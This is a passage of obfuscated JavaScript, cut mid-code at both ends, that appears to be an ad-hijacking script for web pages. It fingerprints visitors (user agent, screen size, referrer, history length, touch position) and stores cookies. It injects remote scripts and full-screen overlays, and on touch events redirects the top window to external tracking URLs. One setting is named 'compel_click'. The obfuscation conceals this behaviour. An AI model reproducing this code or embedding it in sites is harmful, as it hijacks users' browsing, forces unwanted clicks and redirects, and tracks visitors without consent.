_0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return _0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var _0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var _0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return _0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var _0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new Date()[_0x2cfef1(0x298)](),_0x4aace9[_0x2cfef1(0x214)]),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)](_0x2535e1[_0x2cfef1(0x28b)](_0x2535e1[_0x2cfef1(0x1bd)](_0x2535e1[_0x2cfef1(0x305)](_0x2535e1[_0x2cfef1(0x220)](_0x2535e1['AzQsq'](_0x2535e1[_0x2cfef1(0x29e)](_0x2535e1[_0x2cfef1(0x1f3)],window[_0x2cfef1(0x2f4)]?0x1:0x0)+'_',navigator[_0x2cfef1(0x2e2)]),'_')+_0x4166f0,'_'),_0x467c58),'_'),_0x1e90fc),_0x5592a7+=_0x2535e1[_0x2cfef1(0x303)](_0x2535e1[_0x2cfef1(0x1eb)],encodeURIComponent(_0x4d3203['de'](document[_0x2cfef1(0x267)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x265)](_0x2535e1['dVcYg'],_0x2535e1[_0x2cfef1(0x28d)](encodeURIComponent,_0x4d3203['de'](document[_0x2cfef1(0x1d0)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2cfef1(0x1bc),_0x5592a7+=_0x2535e1['KPuHU'](_0x2535e1['YYzfW'](_0x2535e1[_0x2cfef1(0x1dc)](_0x2535e1['ekOzN'],window['screen'][_0x2cfef1(0x27d)]),'*'),window['screen']['height']),_0x5592a7+=_0x2535e1['ExIRM'](_0x2535e1['CsHGK'],self!=top?0x1:0x0),_0x5592a7+=_0x2535e1['rcFwD'](_0x2535e1['gQPct'],history[_0x2cfef1(0x2f9)]),_0x5592a7+=_0x2535e1[_0x2cfef1(0x258)]+_0x2f2164,_0x5592a7+=_0x2535e1[_0x2cfef1(0x23b)](_0x2535e1[_0x2cfef1(0x22e)](_0x2535e1[_0x2cfef1(0x280)]+_0x2535e1['obroA'](parseInt,_0x3930b1),'*'),_0x2535e1[_0x2cfef1(0x28d)](parseInt,cy)),_0x5592a7+=_0x2535e1[_0x2cfef1(0x2b9)]+_0x4aace9[_0x2cfef1(0x21d)],_0x5592a7+=_0x2535e1[_0x2cfef1(0x2ed)](_0x2cfef1(0x2a4),_0x4aace9['open_n']),_0x5592a7+=_0x2535e1['hecDS'](_0x2535e1[_0x2cfef1(0x205)],_0x2535e1[_0x2cfef1(0x23a)](parseInt,_0x2535e1['nvYUK'](new Date()[_0x2cfef1(0x298)](),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x260)](_0x2535e1[_0x2cfef1(0x285)],Math[_0x2cfef1(0x25c)]());continue;case'9':_0x4aace9[_0x2cfef1(0x239)]=_0x2535e1[_0x2cfef1(0x2c5)](parseInt,Date[_0x2cfef1(0x212)]()),top[_0x2cfef1(0x2a5)]!=self[_0x2cfef1(0x2a5)]?top[_0x2cfef1(0x2a5)]=_0x3b3941+_0x5592a7+_0x2cfef1(0x257):window[_0x2cfef1(0x2a5)][_0x2cfef1(0x223)]=_0x2535e1[_0x2cfef1(0x30a)](_0x3b3941+_0x5592a7,_0x2cfef1(0x257)),setTimeout(function(){var _0x51808a=_0x2cfef1;_0x384914[_0x51808a(0x1e2)](_0x384914[_0x51808a(0x2aa)](parseInt,_0x384914[_0x51808a(0x281)](_0x384914['oYSSG'](Date[_0x51808a(0x212)](),0x708),_0x384914[_0x51808a(0x21c)](parseInt,_0x4aace9[_0x51808a(0x26c)]))),_0x4aace9['opentime'])&&_0x4d3203['CScr'](_0x384914[_0x51808a(0x2fb)](_0x384914[_0x51808a(0x2fb)](_0x4aace9['purl'],_0x5592a7),'&target=0&is_qie=1'));},0x5dc);continue;case'10':_0x4d3203[_0x2cfef1(0x225)](_0x2535e1[_0x2cfef1(0x209)],'1',0x2);continue;case'11':_0x2f5077&&_0x2535e1[_0x2cfef1(0x256)]==_0x2f5077[_0x2cfef1(0x21d)]&&(_0x3930b1=_0x2f5077['touches'][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077[_0x2cfef1(0x28f)][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1[_0x2cfef1(0x282)]('touchend',_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x30f)][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077['changedTouches'][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1['vBPwY'](_0x2cfef1(0x1cc),_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x2ae)],cy=_0x2f5077['clientY']);continue;}break;}},_0x4d3203['cSty']=function(_0x411eb7){var _0x44b0c3=_0x403df2,_0x4a1c1e=_0x2535e1[_0x44b0c3(0x2de)][_0x44b0c3(0x277)]('|'),_0x556238=0x0;while(!![]){switch(_0x4a1c1e[_0x556238++]){case'0':if(_0x16b386[_0x44b0c3(0x2d6)]=_0x4a21e5,_0x16b386['id']=_0x11f550,document[_0x44b0c3(0x2c9)][_0x44b0c3(0x1fd)](_0x16b386),!_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82))){var _0x547c85=document[_0x44b0c3(0x2ef)](_0x2535e1[_0x44b0c3(0x1c6)]);_0x547c85['id']=_0x17fc82,document[_0x44b0c3(0x2a2)][_0x44b0c3(0x1fd)](_0x547c85);}continue;case'1':_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x265)]('#',_0x11f550))&&_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x11f550))[_0x44b0c3(0x23c)]();continue;case'2':_0x4a21e5+='body{margin:\x200px;}',_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29e)](_0x2535e1['rhRCN'](_0x2535e1['uDAHG']('#',_0x17fc82),_0x2535e1['NQYhE'])+_0x22bfbd,_0x2535e1[_0x44b0c3(0x229)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x22e)](_0x2535e1['LzsfR'](_0x2535e1[_0x44b0c3(0x2f5)]('#'+_0x17fc82,_0x2535e1[_0x44b0c3(0x207)]),_0x309aab),_0x2535e1[_0x44b0c3(0x1f7)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29a)](_0x2535e1[_0x44b0c3(0x26b)](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x17fc82),_0x44b0c3(0x208)),_0x309aab)+_0x2535e1['XkvQa'],_0x4a21e5+=_0x2535e1[_0x44b0c3(0x1db)](_0x2535e1['lQoyx'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82)+_0x44b0c3(0x208),_0x309aab),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x20-1px;}');continue;case'3':var _0x4a21e5=_0x411eb7['style'];continue;case'4':var _0x16b386=document['createElement'](_0x2535e1[_0x44b0c3(0x1d7)]);continue;case'5':_0x4d3203[_0x44b0c3(0x217)](_0x411eb7);continue;}break;}},_0x4d3203[_0x403df2(0x217)]=function(_0x3dae6f){var _0x4d2cb4=_0x403df2,_0x4cd568={'mDolV':function(_0x530d60,_0x5b00d4){return _0x530d60===_0x5b00d4;},'irUMY':function(_0x3a525b,_0x2dc62d){var _0x7de0f0=a0_0x5131;return _0x2535e1[_0x7de0f0(0x240)](_0x3a525b,_0x2dc62d);},'czLTp':function(_0x30bfcc,_0xc58543){var _0x12b025=a0_0x5131;return _0x2535e1[_0x12b025(0x2cd)](_0x30bfcc,_0xc58543);},'zkyuH':function(_0x24de5c,_0x3473b1){var _0x33c767=a0_0x5131;return _0x2535e1[_0x33c767(0x1f9)](_0x24de5c,_0x3473b1);},'vHuhY':function(_0x20771c,_0x53a131){var _0x4540ba=a0_0x5131;return _0x2535e1[_0x4540ba(0x2ea)](_0x20771c,_0x53a131);},'PCGqJ':'{background-image:\x20url(data:image/png;base64,','vekIo':_0x2535e1['OwSeQ'],'MSsaf':_0x2535e1[_0x4d2cb4(0x268)],'Mfcfk':function(_0x271249,_0x292fb4){return _0x2535e1['HVEYY'](_0x271249,_0x292fb4);},'QKHdG':_0x2535e1[_0x4d2cb4(0x249)],'PExvv':function(_0x56f782,_0x54a7a5){var _0x455a2b=_0x4d2cb4;return _0x2535e1[_0x455a2b(0x203)](_0x56f782,_0x54a7a5);},'Tnyih':function(_0x220ed1,_0x3e2035){return _0x2535e1['wCnFl'](_0x220ed1,_0x3e2035);},'iLMTX':function(_0x3cfb25,_0x48a786){return _0x3cfb25<_0x48a786;},'cyPJC':function(_0x4a998a,_0x1382c5){var _0xe2acfc=_0x4d2cb4;return _0x2535e1[_0xe2acfc(0x1cd)](_0x4a998a,_0x1382c5);}};if(_0x3dae6f[_0x4d2cb4(0x29b)]){let _0xb1acf3=new XMLHttpRequest();_0xb1acf3[_0x4d2cb4(0x2fc)]=function(){var _0x4931bd=_0x4d2cb4;if(_0x4cd568[_0x4931bd(0x266)](0x4,_0xb1acf3[_0x4931bd(0x2ba)])&&(0xc8==_0xb1acf3[_0x4931bd(0x2b0)]||_0x4cd568[_0x4931bd(0x25d)](0x130,_0xb1acf3[_0x4931bd(0x2b0)]))){var _0x1dd411=_0xb1acf3['responseText'];if(_0x1dd411){_0x4d3203['$']('#'+_0x20237c)&&_0x4d3203['$'](_0x4cd568[_0x4931bd(0x219)]('#',_0x20237c))[_0x4931bd(0x23c)]();var _0x4744e3=_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568['czLTp']('#',_0x17fc82),_0x4931bd(0x20b)),_0x22bfbd),_0x4cd568[_0x4931bd(0x307)])+_0x4d3203['de'](_0x1dd411),_0x4931bd(0x290)),_0x3cc369=document['createElement'](_0x4cd568[_0x4931bd(0x2c0)]);_0x3cc369[_0x4931bd(0x2d6)]=_0x4744e3,_0x3cc369['id']=_0x20237c,document[_0x4931bd(0x2c9)][_0x4931bd(0x1fd)](_0x3cc369);}}},_0xb1acf3[_0x4d2cb4(0x243)](_0x2535e1[_0x4d2cb4(0x2b8)],_0x2535e1[_0x4d2cb4(0x265)](_0x2535e1['bnERo'](_0x3dae6f['murl'],'/'),_0x3dae6f['matter']),!0x0),_0xb1acf3[_0x4d2cb4(0x22f)]();}_0x2535e1[_0x4d2cb4(0x259)](_0x2535e1[_0x4d2cb4(0x2dd)],_0x3dae6f['evetype'])&&(window['addEventListener'](_0x4d2cb4(0x1c7),function(){var _0x1714d2=_0x4d2cb4,_0x5d1afd=(event||window['event'])['touches'][0x0]['clientY'];if(_0x4cd568[_0x1714d2(0x25d)]('1',_0x3dae6f[_0x1714d2(0x2a7)])){if(_0x5d1afd<_0x3dae6f[_0x1714d2(0x1d1)])try{_0x3dae6f['type']=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x3f1600){_0x4d3203[_0x1714d2(0x1ba)](_0x3f1600);}else{if(_0x5d1afd<_0x4cd568['Mfcfk'](_0x3dae6f['height'],_0x3dae6f['hiheight']+0x5))try{_0x4d3203[_0x1714d2(0x27b)]()>=0xa&&(_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203['open'](_0x3dae6f));}catch(_0x2049ba){_0x4d3203['catch'](_0x2049ba);}}}else{var _0x179802=_0x4d3203[_0x1714d2(0x2a6)]();if(_0x4cd568[_0x1714d2(0x1c8)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x3dae6f[_0x1714d2(0x1d1)]))try{_0x3dae6f[_0x1714d2(0x21d)]=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x51d3b8){_0x4d3203['catch'](_0x51d3b8);}else{if(_0x4cd568[_0x1714d2(0x2c2)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x4cd568[_0x1714d2(0x219)](_0x3dae6f[_0x1714d2(0x1d1)],_0x4cd568['cyPJC'](_0x3dae6f['hiheight'],0x5))))try{_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x4eade9){_0x4d3203[_0x1714d2(0x1ba)](_0x4eade9);}}}}),window['addEventListener'](_0x2535e1[_0x4d2cb4(0x1c5)],function(){var _0xeb939f=_0x4d2cb4,_0x159310=(event||window['event'])[_0xeb939f(0x30f)][0x0][_0xeb939f(0x2df)];if(_0x2535e1[_0xeb939f(0x1e3)]('1',_0x3dae6f[_0xeb939f(0x2a7)])){if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x3dae6f[_0xeb939f(0x1d1)]))try{_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x268)],_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x69c3c1){_0x4d3203[_0xeb939f(0x1ba)](_0x69c3c1);}else{if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x2535e1['QHYAQ'](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f[_0xeb939f(0x1ff)])))try{_0x2535e1[_0xeb939f(0x251)](_0x4d3203[_0xeb939f(0x27b)](),0xa)&&(_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x249)],_0x4d3203['open'](_0x3dae6f));}catch(_0x29cc00){_0x4d3203[_0xeb939f(0x1ba)](_0x29cc00);}}}else{var _0x89410a=_0x4d3203['ginHei']();if(_0x89410a-_0x159310<_0x3dae6f['height'])try{_0x3dae6f[_0xeb939f(0x21d)]=_0xeb939f(0x1c4),_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x22e24f){_0x4d3203['catch'](_0x22e24f);}else{if(_0x2535e1[_0xeb939f(0x247)](_0x89410a,_0x159310)<_0x2535e1[_0xeb939f(0x1de)](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f['hiheight']))try{_0x3dae6f[_0xeb939f(0x21d)]='hidden',_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x32d7a9){_0x4d3203[_0xeb939f(0x1ba)](_0x32d7a9);}}}})),_0x4d3203[_0x4d2cb4(0x1e0)](_0x3dae6f);},_0x4d3203[_0x403df2(0x1e0)]=function(_0x148abf){var _0x5631d0=_0x403df2;for(var _0x3fc115=_0x2535e1['nvYUK'](_0x148abf[_0x5631d0(0x1d1)],0x4),_0x3431b9=_0x2535e1[_0x5631d0(0x289)](_0x148abf[_0x5631d0(0x27d)],0xa),_0x2291d9=0x0;_0x2535e1[_0x5631d0(0x203)](_0x2291d9,0x4);_0x2291d9++)for(var _0x5b9c11=0x0;_0x5b9c11<0xa;_0x5b9c11++){if(_0x4d3203['$'](_0x2535e1[_0x5631d0(0x2f6)](_0x2535e1[_0x5631d0(0x23b)](_0x2535e1[_0x5631d0(0x2d1)]('#',_0x22bfbd)+'_'+_0x2291d9,'_'),_0x5b9c11))&&_0x4d3203['$'](_0x2535e1[_0x5631d0(0x1f2)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x301)]('#'+_0x22bfbd,'_')+_0x2291d9,'_'),_0x5b9c11))['remove'](),_0x2535e1[_0x5631d0(0x293)]('1',_0x148abf[_0x5631d0(0x2a7)]))var 